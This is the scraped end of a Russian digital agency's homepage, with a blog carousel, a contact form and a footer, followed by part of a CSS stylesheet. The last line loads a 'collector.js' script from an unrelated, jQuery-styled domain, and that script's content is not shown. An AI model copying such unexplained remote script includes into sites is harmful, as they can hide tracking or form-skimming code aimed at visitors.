        <div class="team-about-presentation-socials">
            <a href="https://t.me/adequo_agency" class="btn btn-socials" title="Телеграм">
                <span class="font-family regular">Телеграм</span>
                <svg class="icon-socials-sprite" viewBox="0 0 26 27" width="24" height="24">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#tg"></use>
                </svg>
            </a>
            <a href="https://vk.com/adequo" class="btn btn-socials" title="Вконтакте">
                <span class="font-family regular">Вконтакте</span>
                <svg class="icon-socials-sprite" viewBox="0 0 24 22" width="28" height="26">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#vk"></use>
                </svg>
            </a>
            <a href="https://dzen.ru/adequo" class="btn btn-socials" title="Дзен">
                <span class="font-family regular">Дзен</span>
                <svg class="icon-socials-sprite" viewBox="0 0 24 22" width="28" height="26">
                    <use href="/local/templates/main/assets/images/sprite.svg#dzen "></use>
                </svg>
            </a>            
        </div>
    </div>
</div></section>

<section class="container-expert section " id="expert">
    

<div class="expert container animate-item">
    <h2 class="title font-family light">Экспертный блог </h2>
    <div class="expert-controllers">
        <div class="expert-tabs-next">
            <svg class="icon-arrow icon-arrow-white icon-arrow-left" viewBox="0 0 41 44">
                <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
            </svg>
        </div>
        <div class="expert-tabs-prev">
            <svg class="icon-arrow icon-arrow-white" viewBox="0 0 41 44">
                <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
            </svg>
        </div>
    </div>
</div>
<div class="container">
    <div class="swiper expertSwiper animate-item">
        <div class="swiper-wrapper">
                                            <article  class="swiper-slide">
                                            <a href="/blog/adequo-ofitsialnyy-sertifitsirovannyy-partnyer-calltouch/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/33c/kuewz2gr92j2xcq56uboia1qb1k8xtnf.jpg" alt="Adequo — официальный сертифицированный партнёр Calltouch!" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/adequo-ofitsialnyy-sertifitsirovannyy-partnyer-calltouch/" class="tag font-family medium">Новости</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 2 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    10                                </p>
                            </div>
                                                <p class="date second-family semibold">12 декабря 2025</p>
                    </div>
                                            <a href="/blog/adequo-ofitsialnyy-sertifitsirovannyy-partnyer-calltouch/" class="swiper-slide-main-title font-family light">
                            Adequo — официальный сертифицированный партнёр Calltouch!                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/magiya-storitellinga-pochemu-istorii-prodayut-luchshe-chem-kharakteristiki-tovara/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/5a3/mxyu9a670be35d8jmghfltayn6b4vw2j.jpg" alt="Магия сторителлинга: почему истории продают лучше, чем характеристики товара" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/magiya-storitellinga-pochemu-istorii-prodayut-luchshe-chem-kharakteristiki-tovara/" class="tag font-family medium">SMM</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 10 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">28 ноября 2025</p>
                    </div>
                                            <a href="/blog/magiya-storitellinga-pochemu-istorii-prodayut-luchshe-chem-kharakteristiki-tovara/" class="swiper-slide-main-title font-family light">
                            Магия сторителлинга: почему истории продают лучше, чем характеристики товара                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/vybor-tekhnologicheskogo-steka-dlya-masshtabiruemogo-sayta/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/339/tcujsw9ne31oeyd0kdvihw8it8lw94gs.jpg" alt="Выбор технологического стека для масштабируемого сайта" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/vybor-tekhnologicheskogo-steka-dlya-masshtabiruemogo-sayta/" class="tag font-family medium">Поддержка</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 10 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">28 ноября 2025</p>
                    </div>
                                            <a href="/blog/vybor-tekhnologicheskogo-steka-dlya-masshtabiruemogo-sayta/" class="swiper-slide-main-title font-family light">
                            Выбор технологического стека для масштабируемого сайта                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/kogda-sayt-nuzhdaetsya-v-refaktoringe-priznaki-i-posledstviya/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/9c5/oixouvg1938zljdphawjot3z07nfxp3r.jpg" alt="Когда сайт нуждается в рефакторинге: признаки и последствия" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/kogda-sayt-nuzhdaetsya-v-refaktoringe-priznaki-i-posledstviya/" class="tag font-family medium">Поддержка</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 5 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">27 ноября 2025</p>
                    </div>
                                            <a href="/blog/kogda-sayt-nuzhdaetsya-v-refaktoringe-priznaki-i-posledstviya/" class="swiper-slide-main-title font-family light">
                            Когда сайт нуждается в рефакторинге: признаки и последствия                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/tri-prichiny-provala-targetirovannoy-reklamy-kak-ponyat-chto-imenno-ne-rabotaet/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/525/2csfwc21vpm29ntmmsbjzjbnwyswcxbg.jpg" alt="Три причины провала таргетированной рекламы: как понять, что именно не работает" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/tri-prichiny-provala-targetirovannoy-reklamy-kak-ponyat-chto-imenno-ne-rabotaet/" class="tag font-family medium">Таргет</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 10 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">25 ноября 2025</p>
                    </div>
                                            <a href="/blog/tri-prichiny-provala-targetirovannoy-reklamy-kak-ponyat-chto-imenno-ne-rabotaet/" class="swiper-slide-main-title font-family light">
                            Три причины провала таргетированной рекламы: как понять, что именно не работает                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/effektivnost-kontenta-kakie-tsifry-realno-vazhny/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/5bc/5nrusfz5i32q6xf2bwxgsqpw3np1xz5s.jpg" alt="Эффективность контента: какие цифры реально важны" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/effektivnost-kontenta-kakie-tsifry-realno-vazhny/" class="tag font-family medium">SMM</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 15 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">24 ноября 2025</p>
                    </div>
                                            <a href="/blog/effektivnost-kontenta-kakie-tsifry-realno-vazhny/" class="swiper-slide-main-title font-family light">
                            Эффективность контента: какие цифры реально важны                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/chek-list-po-bezopasnosti-sayta-ot-ssl-do-prav-dostupa/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/84a/hd580pl8sm0uhje0jh78pyqncv0un7yc.jpg" alt="Чек-лист по безопасности сайта: от SSL до прав доступа" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/chek-list-po-bezopasnosti-sayta-ot-ssl-do-prav-dostupa/" class="tag font-family medium">Поддержка</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 5 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">17 ноября 2025</p>
                    </div>
                                            <a href="/blog/chek-list-po-bezopasnosti-sayta-ot-ssl-do-prav-dostupa/" class="swiper-slide-main-title font-family light">
                            Чек-лист по безопасности сайта: от SSL до прав доступа                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/6-neochevidnykh-fishek-klassifaydov-kotorye-uvelichivayut-prodazhi-avtomobiley/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/ce3/1mhk1r8798eb9d31mralc4m4rduwssc1.png" alt="6 неочевидных фишек классифайдов, которые увеличивают продажи автомобилей" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/6-neochevidnykh-fishek-klassifaydov-kotorye-uvelichivayut-prodazhi-avtomobiley/" class="tag font-family medium">Классифайды</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 5 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">07 ноября 2025</p>
                    </div>
                                            <a href="/blog/6-neochevidnykh-fishek-klassifaydov-kotorye-uvelichivayut-prodazhi-avtomobiley/" class="swiper-slide-main-title font-family light">
                            6 неочевидных фишек классифайдов, которые увеличивают продажи автомобилей                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/ot-prosmotrov-k-prodazham-kak-izmerit-realnuyu-effektivnost-klassifaydov/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/a2b/mcvrnnyqmdhdicwhvr7m5fwc1d433d5e.png" alt="От просмотров к продажам: как измерить реальную эффективность классифайдов" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/ot-prosmotrov-k-prodazham-kak-izmerit-realnuyu-effektivnost-klassifaydov/" class="tag font-family medium">Классифайды</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 10 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">03 ноября 2025</p>
                    </div>
                                            <a href="/blog/ot-prosmotrov-k-prodazham-kak-izmerit-realnuyu-effektivnost-klassifaydov/" class="swiper-slide-main-title font-family light">
                            От просмотров к продажам: как измерить реальную эффективность классифайдов                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                                            <article  class="swiper-slide">
                                            <a href="/blog/fidy-dlya-klassifaydov-chto-eto-i-zachem-avtodileru/" class="swiper-slide-main-image">
                            <picture>
                                <img src="/upload/iblock/cbf/6a3vsdygb955fujwgdwbqr0y25bm1uie.png" alt="Фиды для классифайдов: что это и зачем автодилеру" loading="lazy">
                            </picture>
                        </a>
                                        <div class="swiper-slide-info">
                        <a href="/blog/fidy-dlya-klassifaydov-chto-eto-i-zachem-avtodileru/" class="tag font-family medium">Классифайды</a>
                                                    <div class="block-time">
                                <p class="second-family semibold">~ 20 мин.                            </div>
                                                                            <div class="block-views">
                                <p class="second-family semibold">
                                    100                                </p>
                            </div>
                                                <p class="date second-family semibold">30 октября 2025</p>
                    </div>
                                            <a href="/blog/fidy-dlya-klassifaydov-chto-eto-i-zachem-avtodileru/" class="swiper-slide-main-title font-family light">
                            Фиды для классифайдов: что это и зачем автодилеру                        </a>
                                                            <div class="autor">
                        <picture>
                            <img src="/upload/iblock/b7c/sfjxh1vca1c0sykfw5z29cys1yqfwt2b.png" loading="lazy">
                        </picture>
                        <p class="font-family light">Команда ADEQUO</p>
                    </div>
                </article>
                    </div>
    </div>
    <div class="swiper-pagination expertSwiper-pagination"></div>
    <div class="expert-btns">
        <a class="font-family light link link-gradient-white" href="/blog/">
            <span class="top">смотреть</span>
            <div class="bottom">
                <span>все статьи</span>
                <svg class="icon-arrow icon-arrow-black" viewBox="0 0 41 44">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#arrow"></use>
                </svg>
            </div>
        </a>
    </div>
</div></section>

<section class="container-form__main section " id="form_main">
    <div class="form__main container">
        <div class="form__main-text animate-item">
    <h2 class="title font-family light">
        Давайте делать крутые проекты вместе
    </h2>
    <p class="subtitle second-family regular">
        Расскажите нам о своем проекте, подумаем над ним вместе. Начните с простого — просто напишите нам.
    </p>
</div>
        <div class="form__main-block animate-item second-animate-item">
            <form action="" class="form">
                <div id="project-form-errors"></div>
				<div class="form__main-pseudo"><input type="text" name="name" placeholder="Имя"></div>
				<div class="form__main-pseudo"><input type="tel" name="phone" placeholder="Телефон *" class="telephone"></div>
				<div class="form__main-pseudo"><input type="email" name="email" placeholder="E-mail "></div>
				<div class="form__main-pseudo"><textarea name="description" placeholder="Опишите проект"></textarea></div>
                <fieldset class="form-btns">
                    <button class="btn btn-show-case btn-show-case-footer" type="submit">
                        <span class="font-family regular">Обсудить 🔥 проект</span>
                        <svg class="icon-small icon-small-white" viewBox="0 0 16 17">
                            <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                        </svg>
                    </button>
                    <a href="https://t.me/adequo_welcome" class="btn btn-orange-white btn-orange-white-footer" target="_blank" title="Написать в Телеграм">
                        <span class="font-family regular">Написать в Телеграм</span>
                        <svg class="icon-small icon-small-orange" viewBox="0 0 16 17">
                            <use href="/local/templates/main/assets/images/svg/sprite.svg#btn"></use>
                        </svg>
                    </a>
                </fieldset>
                <fieldset class="end"
                          style="flex-direction: column; gap:16px;display: flex;width: 100%; align-items: baseline;">
                    <div class="checkbox-item-wrapper">
                        <label class="checkbox-item">
                            <input type="checkbox" class="checkbox" name="personal_data_consent" value="yes" checked>
                            <span class="checkmark"></span>
                        </label>
                        <div class="text"><span>Я ознакомлен с </span> <a href="/polzovatelskoe-soglashenie/" target="_blank">Пользовательским соглашением</a></div>
                    </div>
                    <div class="checkbox-item-wrapper">
                        <label class="checkbox-item">
                            <input type="checkbox" class="checkbox" name="userAgreement" value="yes" checked>
                            <span class="checkmark"></span>
                        </label>
                        <div class="text"><span>Я даю согласие на обработку&nbsp;</span><a href="/personal-data/" target="_blank">персональных данных</a> <span>Предоставление персональных данных&nbsp;</span><a href="/data-provision/" target="_blank">третьим лицам</a><span>. Ознакомлен с&nbsp;</span><a href="/privacy-policy/" target="_blank">политикой конфиденциальности</a></div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
</section>
</main>
<section class="container-footer section " id="footer">
    <footer class="footer container">
        <div class="footer-left animate-item">
            <div class="footer-left-item">
 <span class="font-family regular">Пишите</span> <a href="mailto:info@adequo.ru">info@adequo.ru</a>
</div><div class="footer-left-item">
    <span class="font-family regular">Звоните</span>
    <a href="tel:+74951282517">+7 (495) 128-25-17</a>
</div><div class="footer-left-item">
    <span class="font-family regular">Наш адрес</span>
    <p>Москва, пер. 1-й Красносельский, д. 3</p>
</div>            <a href="https://t.me/adequo_welcome" class="btn btn-white" target="_blank" title="Написать в Телеграм">
                <span class="font-family regular">Написать в Телеграм</span>
                <svg class="icon-small icon-socials-sprite-footer" viewBox="0 0 26 27">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#tg"></use>
                </svg>
            </a>
            <button class="btn btn-white" id="download_presentation">
                <span class="font-family regular">Скачать презентацию</span>
                <svg class="icon-small icon-socials-sprite-download" viewBox="0 0 24 25">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#download"></use>
                </svg>
            </button>
            <button class="btn btn-white" data-modal="openModal-tender">
                <span class="font-family regular">Пригласить на тендер</span>
                <svg class="icon-small icon-socials-sprite-footer icon-socials-sprite-footer-tender"
                     viewBox="0 0 24 25">
                    <use href="/local/templates/main/assets/images/svg/sprite.svg#tender"></use>
                </svg>
            </button>
        </div>
        <div class="footer-right animate-item first-animate-item">
            <nav>
    <ul class="footer-right-items">
                    <li>
                <a class="font-family regular" href="/services/">
                    Услуги                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/cases/">
                    Кейсы                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/blog/">
                    Блог                </a>
            </li>
                    <li>
                <a class="font-family regular" href="/contacts/">
                    Контакты                </a>
            </li>
            </ul>
</nav>
<!--            <ul class="footer-right-items">-->
<!--                <li><a class="font-family regular" href="#!">Контакты</a></li>-->
<!--                <li><a class="font-family regular" href="#!">Услуги</a></li>-->
<!--                <li><a class="font-family regular" href="#!">Кейсы</a></li>-->
<!--                <li><a class="font-family regular" href="#!">Отзывы</a></li>-->
<!--                <li><a class="font-family regular" href="#!">Вакансии</a></li>-->
<!--                <li><a class="font-family regular" href="#!">Документы</a></li>-->
<!--            </ul>-->
            <div class="footer-right-socials">
                <a class="icon-socials" href="https://t.me/adequo_agency" title="Телеграм" target="_blank">
                    <svg class="icon-socials-sprite icon-socials-sprite-footer-tg" viewBox="0 0 26 27" width="24"
                         height="24">
                        <use href="/local/templates/main/assets/images/svg/sprite.svg#tg"></use>
                    </svg>
                </a>
                <a class="icon-socials" href="https://vk.com/adequo" title="vk" target="_blank">
                    <svg class="icon-socials-sprite" viewBox="0 0 24 22" width="28" height="26">
                        <use href="/local/templates/main/assets/images/svg/sprite.svg#vk"></use>
                    </svg>
                </a>
                <a class="icon-socials" href="https://dzen.ru/adequo" title="Дзен" target="_blank">
                    <svg class="icon-socials-sprite  icon-socials-sprite-footer-dzen" viewBox="0 0 26 27" width="39" height="39">
                        <use href="/local/templates/main/assets/images/sprite.svg#dzen"></use>
                    </svg>
                </a>
            </div>
            <span class="copyright font-family regular">©2026 ADEQUO</span>
        </div>
    </footer>
    <div class="footer-docs animate-item first-animate-item container">
        <a href="/privacy-policy/" target="_blank" class="font-family regular">Политика конфиденциальности</a>
        <a href="/politika-obrabotki-pd/" class="font-family regular">Политика обработки персональных данных</a>
        <a href="/personal-data/" target="_blank" class="font-family regular">Согласие на обработку персональных данных</a>
        <a href="/polzovatelskoe-soglashenie/" target="_blank" class="font-family regular">Пользовательское соглашение сайта</a>
        <a href="/data-provision/" target="_blank" class="font-family regular">Согласие на получение рекламы и обработку персональных данных в рекламных целях </a>
        <a href="/cookie-consent/" target="_blank" class="font-family regular">Политика обработки cookie-файлы общества с ограниченной ответственностью «АДЕКВО»</a>


    </div>
</section>


<div class="cookies">
    <div class="cookies__wrap">
        <div class="cookies__content font-family light">
            Продолжая использовать сайт, вы соглашаетесь на обработку файлов <a href="/cookie-consent/" target="_blank">cookie</a>, а также с <a
            href="/politika-obrabotki-pd/" target="_blank">Политикой обработки персональных данных</a>.
        </div>
        <div class="cookies__action">
            <button class="cookies__btn font-family regular">Ок</button>
        </div>
    </div>
</div>


<script>
document.addEventListener('DOMContentLoaded', function() {
	document.getElementById('download_presentation').addEventListener('click', function() {
	const link = document.createElement('a');
	link.href = '/local/templates/main/assets/presentation/general_presentation.pdf';
	link.target= '_blank';
	document.body.appendChild(link);
	link.click();
	document.body.removeChild(link);
	});    
});
</script>


        <script src="/local/templates/main/assets/js/metrika.js?v=1"></script>
	<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/components/adequo/element.list/templates/main_cases/style.css?176553733011400
body_size: 2015
content:
.customer__result {
  display: flex;
  flex-direction: column;
  max-width: 1440px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  min-height: 865px;
  height: 100%;
  position: relative;

  height: 100%;
  overflow: hidden;
}

.cases-slider {
	margin-top:200px;
}


@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
    .single-service__tab .cases-items .title {
        padding-left:0rem;
    }
}


@media screen and (min-width: 57.5625rem) {
    .single-service__tab{
    margin-top: 200px;
    padding-bottom: 100px;
  }
}

@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
     .single-service__tab{
    margin-top: 150px;
    padding-bottom: 75px;
  }
}

@media screen and (max-width: 42rem) {
   .single-service__tab{
    margin-top: 100px;
    padding-bottom: 50px;
  }
}




@media screen and (min-width: 42rem) {
.single-service__tab .cases-items-btns{
  padding-top: 0;
  margin-top: 50px;
}
}

@media screen and (min-width: 1281px) {
  .customer__result {
    padding: 40px;
  }
}
@media screen and (max-width: 1280px) {
  .customer__result {
    padding: 20px;
  }
}

.customer__info {
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

@media screen and (max-width: 1280px) {
  .customer__info {
    flex-direction: column;
  }
}

.customer__info__left {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.customer__tags {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  max-width: fit-content;
}

@media screen and (max-width: 640px) {
  .customer__tags {
    flex-wrap: wrap;
    justify-content: flex-start;
  }
}
.customer__tags p {
  padding: 5px 12px;
  background-color: #ff6900;
  color: #fff;

  font-family: "TT Firs Neue", sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 100%;
  border-radius: 60px;
}
.customer__name {
  max-width: fit-content;
}

/* @media screen and (max-width: 1280px) {
  .customer__name {
    margin-top: 10px;
  }
} */
.customer__name h2 {
  font-family: "TT Firs Neue", sans-serif;
  font-size: unset;
}

.customer__name h2 span.customer__name--gradient {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;

  line-height: 100%;
  background: #ffffff99;
  background-clip: text;
  color: transparent;
white-space: break-spaces;
}

.customer__name h2 {
  line-height: 0;
}

@media screen and (min-width: 1281px) {
  .customer__name h2 span.customer__name--gradient {
    font-size: 20px;
  }
}
@media screen and (max-width: 1280px) and (min-width: 641px) {
  .customer__name h2 span.customer__name--gradient {
    font-size: 20px;
  }
}
@media screen and (max-width: 640px) {
  .customer__name h2 span.customer__name--gradient {
    font-size: 14px;
  }
}

.customer__name h2 span.customer__name--header {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;

  color: #fff;

  display: block;
  margin-top: 10px;
}

@media screen and (min-width: 1281px) {
  .customer__name h2 span.customer__name--header {
    font-size: 62px;
    line-height: 90%;
  }
}
@media screen and (max-width: 1280px) and (min-width: 641px) {
  .customer__name h2 span.customer__name--header {
    font-size: 50px;
    line-height: 90%;
  }
}
@media screen and (max-width: 640px) {
  .customer__name h2 span.customer__name--header {
    font-size: 40px;
    line-height: 100%;
    margin-top: 2px;
  }
}

.customer__info__right {
  display: flex;
  gap: 40px;
}

@media screen and (max-width: 1280px) {
  .customer__info__right {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1161px) {
  .customer__info__right {
    flex-wrap: wrap;
    /* max-width: calc(140px + 40px + 180px); */
    display: none;
  }
}

.customer__output {
  display: flex;
  flex-direction: column;
  gap: 0px;
}

.customer__output p:first-child {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;
  font-size: 42px;
  line-height: 100%;
  color: #fff;
}
.customer__output p:last-child {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;
  font-size: 14px;
  line-height: 110.00000000000001%;
  background: #ffffff99;
  color: transparent;
  background-clip: text;

  max-width: 140px;
}
.customer__actions {
  z-index: 1;
  display: flex;
  justify-content: space-between;

  align-items: stretch;
  
}

@media screen and (min-width:641px){
.customer__actions {
margin-top: 50px;
}
}

@media screen and (max-width:640px){
.customer__actions {
margin-top: 20px;
}
}

@media screen and (max-width: 1161px) {
  .customer__actions {
    flex-wrap: wrap;
  }
}

.customer__action {
  backdrop-filter: blur(8px);
  position: relative;
  display: flex;
  align-items: flex-start;
  background-image: radial-gradient(
      47.71% 394.49% at 51.54% 34.42%,
      rgba(255, 255, 255, 0.1) 0%,
      rgba(0, 0, 0, 0) 100%
    ),
    linear-gradient(180deg, rgba(0, 0, 0, 0) 54.9%, rgba(0, 0, 0, 0.7) 81.92%);
  position: relative;
  min-height: 174px;
}

@media screen and (min-width: 1281px) {
  .customer__actions {
    gap: 40px;
  }
}
@media screen and (max-width: 1280px) and (min-width: 641px) {
  .customer__actions {
    gap: 28px;
  }
}
@media screen and (max-width: 640px) {
  .customer__actions {
    gap: 20px;
  }
}

@media screen and (max-width: 1161px) and (min-width: 751px) {
  .customer__action {
    max-width: calc(50% - 20px);
    width: 100%;
  }
}
@media screen and (max-width: 750px) and (min-width: 641px) {
  .customer__action {
    max-width: calc(50% - 14px);
    width: 100%;
  }
}
@media screen and (max-width: 640px) {
  .customer__action {
    max-width: 100%;
    width: 100%;
  }
}

.customer__action--gradient {
  padding: 20px;
  border: 1px solid;
  border-image-slice: 1;
  border-width: 1px;
  border-image-source: linear-gradient(
    to right,
    rgba(255, 102, 0, 0.2),
    #00000000
  );
  height: 100%;

  display: flex;
  align-items: flex-start;
  flex-direction: column;
  justify-content: space-between;
gap:20px;
}

.customer__action__header {
  display: flex;
  justify-content: space-between;
  gap: 15px;
}
.customer__action__header span {
  color: #ff6900;
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
}
.customer__action__header p {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
  color: #ffffff;
}

.customer__action__text {
  font-family: "TT Firs Neue", sans-serif;
  font-weight: 300;
  font-size: 14px;
  line-height: 110.00000000000001%;
  color: #ffffff;
}

@media screen and (max-width: 1280px) and (min-width: 641px) {
  .customer__action__text {
    max-width: 270px;
white-space: normal;
  }
}

@media screen and (max-width: 480px) {
  .customer__action__text {
    max-width: 270px;
white-space: normal;
word-break: break-word;
  }
.customer__action__header {
    max-width: 270px;
    white-space: normal;
}
.customer__action__header p {
    max-width: 270px;
    white-space: normal;
word-break: break-word;
}
}

.customer__background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.customer__background img {
  height: 100%;
  object-fit: cover;
}

@media screen and (min-width: 1281px) {
  .customer__logo {
    position: absolute;
    bottom: 0;
    left: 90px;
  }
}
@media screen and (max-width: 1280px) and (min-width: 941px) {
  .customer__logo {
    position: absolute;
    bottom: 0;
    left: 40px;
    max-width: 260px;
  }
}

@media screen and (max-width: 940px) and (min-width: 751px) {
  .customer__logo {
    position: absolute;
    bottom: 0;
    left: 115px;
    max-width: 260px;
    z-index: 2;
  }
}
@media screen and (max-width: 750px) and (min-width: 641px) {
  .customer__logo {
    position: absolute;
    bottom: 0;
    left: 40px;
    max-width: 260px;
    z-index: 2;
  }
}
@media screen and (max-width: 640px) and (min-width: 421px) {
  .customer__logo {
    position: absolute;
    max-width: 240px;
    left: -40px;
    bottom: -10px;
    z-index: 2;
  }
}
@media screen and (max-width: 421px) {
  .customer__logo {
    position: absolute;
    max-width: 200px;
    left: -40px;
    bottom: -10px;
    z-index: 2;
  }
}

@media screen and (min-width: 1421px) {
  .customer__image {
    right: 160px;
    position: absolute;
    bottom: 0;
  }
}
@media screen and (max-width: 1420px) and (min-width: 1281px) {
  .customer__image {
    right: 5%;
    position: absolute;
    bottom: 0;
  }
}

@media screen and (max-width: 1280px) and (min-width: 1161px) {
  .customer__image {
    right: 0%;
    /* transform: translateX(50%); */
    min-width: 729px;
    position: absolute;
    bottom: 0;
  }
  .customer__image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    max-width: 617px;
  }
}

@media screen and (max-width: 1160px) and (min-width: 641px) {
  .customer__image {
    right: 0%;
    position: absolute;
    bottom: 0;
    /* transform: translateX(50%); */
    max-width: 450px;
  }
  .customer__image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    max-width: 450px;
  }
}

@media screen and (max-width: 640px) {
  .customer__image {
    margin-right: -80px;
    margin-left: auto;
    position: relative;
    margin-bottom: -40px;
    /* transform: translateX(50%); */
    max-width: 290px;
  }
  .customer__image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    max-width: 290px;
  }
}

/*  swiper */
.customer__tab {
  display: none;
}

.customer__tab.active {
  display: block;
  height: 100%;
}

.swiper-customer {
  width: 100%;
  height: 100%;
